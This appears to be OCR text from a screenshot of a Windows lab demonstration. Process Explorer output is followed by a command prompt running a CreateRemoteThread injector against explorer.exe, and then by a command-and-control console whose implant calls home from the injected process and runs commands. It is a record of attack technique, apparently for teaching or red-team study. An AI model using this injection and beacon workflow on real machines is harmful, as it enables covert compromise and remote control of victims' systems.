 Process Explorer - Sysinternals: www.sysinternals.com [DESKTOP-QH81C8O\askar]
File Options View Process Find Users Help
Process CPU Private Bytes Working Set PID Description Company N
Registry 7,756 K 28,488 K 92
System Idle Process 98.54 60 K 8 K 0
System 0.10 196 K 136 K 4
Interrupts 0.18 0 K 0 K n/a Hardware Interrupts and DPCs
smss.exe 1,036 K 944 K 316
Memory Compression 316 K 67,456 K 1608
csrss.exe < 0.01 1,728 K 4,448 K 424
wininit.exe 1,324 K 5,676 K 504
csrss.exe 0.03 1,784 K 4,700 K 516
winlogon.exe 2,748 K 9,216 K 612
fontdrvhost.exe 3,640 K 6,092 K 784
dwm.exe 0.04 173,532 K 156,416 K 988
explorer.exe 0.06 43,752 K 107,412 K 5080 Windows Explorer Microsoft Co
cmd.exe 2,620 K 4,676 K 1788 Windows Command Processor Microsoft Co
Command Prompt
C:\Users\askar\Desktop>CreateRemoteThread.exe 5080
[+] Handle retrieved successfully!
[+] Handle value is 00000000000000A8
[+] Allocated based address is 0x4ac0000
[+] Byte wrote sucessfully!
[+] Byte wrote sucessfully!
[+] Byte wrote sucessfully!
[+] Byte wrote sucessfully!
[+] Byte wrote sucessfully!
[+] Byte wrote sucessfully!
external internal listener user computer note process pid arch last
10.0.0.1 10.10.10.129 Beacon - Insider askar DESKTOP-QH81C8O explorer.exe 5080 x64 176ms
Event Log X Listeners X Beacon 10.10.10.129@5080 X
beacon> sleep 2
[*] Tasked beacon to sleep for 2s
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 24 bytes
[*] Current directory is C:\Windows\system32